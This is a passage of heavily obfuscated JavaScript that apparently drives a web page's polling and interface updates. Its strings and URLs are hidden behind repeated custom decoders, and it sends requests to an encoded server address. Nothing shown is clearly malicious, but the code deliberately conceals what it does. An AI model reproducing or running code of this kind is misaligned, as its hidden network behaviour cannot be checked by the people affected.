BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Uint8Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[nkqwFR(517)]){return}const __Array=__Uint8Array[nkqwFR(518)](__globalObject[Nx9cH49[99]],__globalObject[__Buffer(519)][__Buffer(520)]);Qwbf6qp(delete this[__Buffer(521)][__Array],this[__Buffer(522)]({[__Buffer(523)]:this[__Buffer(524)+__Buffer(525)+Nx9cH49[101]]}))}))}},[__String(526)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="Sfhi7dgx8)c1yrWn[.C5|GD$o3IVmbzQ]aB,w@;L}Z?(`*Y:+vKejX=UqHl2J<uRAt%EspMN4>P{0#~!_Tk96O&^/F\"",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,Nx9cH49[51]));return __Array?__String(527)+__globalObject:__Buffer(528)+__TextDecoder},[__String(529)](){function __globalObject(__globalObject){var __TextDecoder="OSrW1/2dQ_HBZ*V=0Fs9N7K<yteUz!a[gu&~mbRAi?>6}Mc`vo^E(wf4:LI#nq$3lXGhJp{YTP\"]kjD8@%x|,5.;)+C",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__TextDecoder(530)]){return}ips[__TextDecoder(531)]()(__Uint8Array[__TextDecoder(532)]+(__TextDecoder(533)+__TextDecoder(534)+__TextDecoder(535)))[__TextDecoder(536)](function(__globalObject){})},[__String(537)](){Qwbf6qp(clearTimeout(self[__String(Nx9cH49[359])]),this[__String(Nx9cH49[102])]=__String(Nx9cH49[103]),this[__String(Nx9cH49[104])]=Nx9cH49[21],this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[340])](),console[__String(541)](__String(542)))},[__String(543)+"ta"](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="wcqbMsAQrP$V4/xWB8<+U5C3\"DkOZ}fE2T.{e~#YSXmn?&*(_t^Fzv|,j0GuHN`>:h!]i@Iao%J[)g;y1R967KlL=dp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __Uint8Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))&&!__Buffer[__String(Nx9cH49[106])][__String(549)]){return Nx9cH49[21]}if(__Buffer[__String(Nx9cH49[107])]&&!__Buffer[__Uint8Array(550)]){return Nx9cH49[21]}if(__globalObject==Nx9cH49[20]){function __Array(__globalObject){var __TextDecoder="H!]f}=+9)g0;jGYbWEFM1e3K>5hr.kX#pNoIBalA*|w{?\",q(@nCZPcsi<7QtzmSDUxRvu4%:[Oy8^JLVT2_~$/&`6d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function utf8ArrayToStr(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(551)])}__Buffer[__Uint8Array(552)](function(){function __globalObject(__globalObject){var __TextDecoder="xbJMicZPGRXpIFLYklEjVeWDHgOaUtmrCqBhnfNSdAToKs1_?*uQ=v8`y@%$5&492!;)0#:\"w3.>|~[/7z(+{<]^6,}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[__TextDecoder(553)]=setTimeout(function(){__Buffer[__TextDecoder(554)](Nx9cH49[20])},__Buffer[__TextDecoder(555)])})},[__String(Nx9cH49[415])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HASPbvuyeB9x./]Dd^|IaR>o(3W2i_f~jQLl7C58FX4pgwnNZY`rTU+<:cqJ})kMsthm[EOKV1{=\"z!#?$0,*6@%G;&",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(Nx9cH49[277])+utf8ArrayToStr[__Buffer(558)])[__Buffer(559)]==Nx9cH49[0]){utf8ArrayToStr[__Buffer(560)+__Buffer(561)]();return Nx9cH49[21]}if(utf8ArrayToStr[__Buffer(Nx9cH49[108])]){return Nx9cH49[21]}utf8ArrayToStr[__Buffer(Nx9cH49[108])]=Nx9cH49[20];if(utf8ArrayToStr[__Buffer(563)][__Buffer(564)]==__Buffer(565)){function lZwSV8(__TextDecoder){var __Uint8Array=";fiCY{PGc7<gn`yox/[ILZ^4k5j9?NTQ#)@z,%}aORJ+ewdVr2!lEvWb.>H8uU*B~AS_K\"tm|](0D&1qs=Fp3Xh6:$M",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function xfKJWd(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=lZwSV8(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array=utf8ArrayToStr[xfKJWd(Nx9cH49[109])]>Nx9cH49[0]?utf8ArrayToStr[xfKJWd(Nx9cH49[109])]:utf8ArrayToStr[xfKJWd(567)][xfKJWd(568)](xfKJWd(569))[xfKJWd(570)]()[xfKJWd(571)](Nx9cH49[99])}else{function i1Sw5q(__TextDecoder){var __Uint8Array="yqscVihAdtjBYnk)0bf.4U]Kx^#X+@37P6<,}&Z/`;RF_{z>:m?Tao[28QwIe~(NlHMOC|GrgSp\"5vDJEu$=!L%91W*",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(__Buffer(572)in MwO18dE){nkqwFR()}function nkqwFR(){}__Array=utf8ArrayToStr[__Buffer(Nx9cH49[111])]>Nx9cH49[0]?utf8ArrayToStr[__Buffer(Nx9cH49[111])]:utf8ArrayToStr[__Buffer(576)][__Buffer(577)](BVhaja(578))[BVhaja(579)]()[BVhaja(580)](Nx9cH49[99])}const RTe8c9=Math[__Buffer(581)](Date[__Buffer(582)]()/Nx9cH49[112]),Yw8J_p4=RTe8c9-utf8ArrayToStr[__Buffer(Nx9cH49[113])]>=120?Nx9cH49[1]:Nx9cH49[0];if(Yw8J_p4==Nx9cH49[1]){utf8ArrayToStr[__Buffer(Nx9cH49[113])]=RTe8c9}ips[__Buffer(584)]()(utf8ArrayToStr[__Buffer(585)]+__Buffer(586),{[__Buffer(587)]:__Buffer(588),[__Buffer(589)]:__Buffer(590),[__Buffer(591)]:{[__Buffer(592)]:__Array?__Array:Nx9cH49[0],[__Buffer(593)]:utf8ArrayToStr[__Buffer(594)+__Buffer(595)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(596)]:Nx9cH49[0],[__Buffer(597)]:utf8ArrayToStr[__Buffer(598)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(599)]:Yw8J_p4}})[__Buffer(600)](function(__Uint8Array){utf8ArrayToStr[__Buffer(601)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(602)]){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}}})[__Buffer(604)](function(){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}})[__Buffer(605)](function(){Qwbf6qp(utf8ArrayToStr[__Buffer(606)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(607)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(608)+__Buffer(609)]=Nx9cH49[21])})},[__String(610)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="O&x}>@4[w50a2:+)=~]%^UMd8$,Ys|;`*Df1P6_!7p9vyAXztmKN<.kjLFB#u?o3r(HcIlgi\"TQhbGVR/SWn{eCZEqJ",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="L)rEhXITsSt0/&x2DeU%!5aFmiO~:V@Jp#>[Nj(?l^*q+W_zdZ8\"gco4RHun9.CMf,y=k|BbPYAKG{Q1]vw7`}<3;$6",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function lZwSV8(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=utf8ArrayToStr(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}ips[Nx9cH49[192]][lZwSV8(613)][lZwSV8(614)]({[lZwSV8(615)]:__TextDecoder[lZwSV8(616)+Nx9cH49[115]]});return}if(__TextDecoder[__String(Nx9cH49[116])]==__String(617)||__TextDecoder[__String(Nx9cH49[116])]==__String(618)){__Array[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[280])+__TextDecoder[__String(Nx9cH49[116])]));return}if(__Array[__String(Nx9cH49[117])]){__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(623))[__String(Nx9cH49[278])](__String(625))}if(__Array[__String(Nx9cH49[105])]){__Array[__String(Nx9cH49[357])]()}if(__Array[__String(Nx9cH49[119])]!=Nx9cH49[1]){function xfKJWd(__TextDecoder){var __Uint8Array="Ok5MGjcLSCpaDlq<{$WynZIhiV!)NzdU;u7+g3x?FeBTY~E%[6rvsJ}oH91QwA:P&.|,2bK=`f0^8#X](tR_/*@>m\"4",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=xfKJWd(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__Array[i1Sw5q(627)]=Nx9cH49[1],__Array[i1Sw5q(Nx9cH49[120])]=__Array[i1Sw5q(Nx9cH49[120])]+i1Sw5q(629)+__Array[i1Sw5q(630)+Nx9cH49[388]])}if(__Array[__String(Nx9cH49[106])][__String(631)]){if(__TextDecoder[__String(Nx9cH49[122])]){__Array[__String(Nx9cH49[121])]=__TextDecoder[__String(Nx9cH49[122])]}__Array[__String(Nx9cH49[133])](__TextDecoder)}if(__TextDecoder[__String(Nx9cH49[123])]&&__TextDecoder[__String(Nx9cH49[123])][__Buffer(635)]>Nx9cH49[0]){Qwbf6qp(__Array[__Buffer(636)](__TextDecoder),__Array[__Buffer(637)]())}else{if(!__Array[__Buffer(638)]&&(ips[__Buffer(639)](__Buffer(640))||__Array[__Buffer(641)])){__Array[__Buffer(Nx9cH49[124])]++;if(__Array[__Buffer(Nx9cH49[124])]>=Nx9cH49[49]){Qwbf6qp(__Array[__Buffer(Nx9cH49[124])]=Nx9cH49[0],__Array[__Buffer(Nx9cH49[125])]+__Array[__Buffer(Nx9cH49[126])]<__Array[__Buffer(Nx9cH49[127])]?__Array[__Buffer(Nx9cH49[125])]+=__Array[__Buffer(Nx9cH49[126])]:__Array[__Buffer(Nx9cH49[125])]=__Array[__Buffer(Nx9cH49[127])])}}}__Array[__Buffer(646)+"SG"]=__TextDecoder[__Buffer(647)];if(__TextDecoder[__Buffer(Nx9cH49[128])]){__globalObject[__Buffer(649)](__TextDecoder[__Buffer(Nx9cH49[128])],function(__TextDecoder,__Uint8Array){__Uint8Array?__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder+__Buffer(652))[__Buffer(653)](__Array[__Buffer(654)](__Uint8Array)):__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder)[__Buffer(655)]()})}},[__String(Nx9cH49[265])](__globalObject){const __TextDecoder=this;if(!__globalObject||typeof __globalObject!==__String(657)){return{}}const __Uint8Array=ips[__String(Nx9cH49[132])](__String(Nx9cH49[207]));let __Buffer=Nx9cH49[19],__Array=Object[__String(659)](__globalObject);Qwbf6qp(__Array=__Array[__String(Nx9cH49[138])](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(Nx9cH49[206])])===parseInt(__Uint8Array)){__Buffer=[__globalObject,__TextDecoder];return Nx9cH49[21]}return Nx9cH49[20]}),__Array[__String(Nx9cH49[141])]((__globalObject,__TextDecoder)=>{function __Uint8Array(__globalObject){var __Uint8Array="CG/uXHm+,#<9]rR}c{iv7Pk0oJL)yTSx.1`Zf?@^B=w!n>2~\"FhN%UeIAgDEzp[Yb8tMaWl(d:5Q4_KsqVO6&;$3*|j",__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__Array;lZwSV8++){var xfKJWd=__Uint8Array.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],kSVikz|=utf8ArrayToStr<<xqRJab,xqRJab+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){__String.push((kSVikz|utf8ArrayToStr<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}return __TextDecoder[Nx9cH49[1]][__String(663)]-__globalObject[Nx9cH49[1]][__Buffer(664)]}));if(__Buffer){__Array[__String(665)](__Buffer)}return Object[__String(666)](__Array)},[__String(Nx9cH49[133])](__TextDecoder){if(__String(667)in MwO18dE){__Uint8Array()}function __Uint8Array(){}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(670))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(!__TextDecoder[__String(Nx9cH49[122])]){if(__String(672)in MwO18dE){__Array()}function __Array(){var __TextDecoder,__Uint8Array,__Buffer;function __Array(__TextDecoder){var __Uint8Array="y>=u*}z7v:)~HA^{]hFOwTI_\"Jrb53Y.RVU[qEZ,d|4cM#&+f0Xax8tB!k/gNn`Li@ojQ<1sS2e%mWp$;PlKC6(9?DG",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var 